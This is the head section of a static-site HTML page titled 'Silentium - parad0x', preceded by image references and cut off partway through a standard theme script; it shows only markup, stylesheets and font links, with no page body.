





<file: site/silentium/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://www.example.com/silentium/">
      
      
        <link rel="prev" href="./..">
      
      
      
        
      
      
      <link rel="icon" href="../images/favicon.png">
      <meta name="generator" content="zensical-0.0.57">
    
    
      
        <title>Silentium - parad0x</title>
      
    
    
      
        
      
      <link rel="stylesheet" href="../assets/stylesheets/modern/main.5da3a30f.min.css">
      
        
          
        
        <link rel="stylesheet" href="../assets/stylesheets/modern/palette.812a03bb.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,500,500i,700,700i%7CJetBrains+Mono:400,400i,700,700i&amp;display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_scope.pathname.endsWith("/")||(__md_scope=new URL(__md_scope.pathname+"/",location)),__md_hash=e=>[...e].reduce(((e,t)=>(e<<5)-e+t.charCodeAt(0)),0),__md_get=(e,t=localStorage,_=__md_scope)=>JSON.parse(t.getI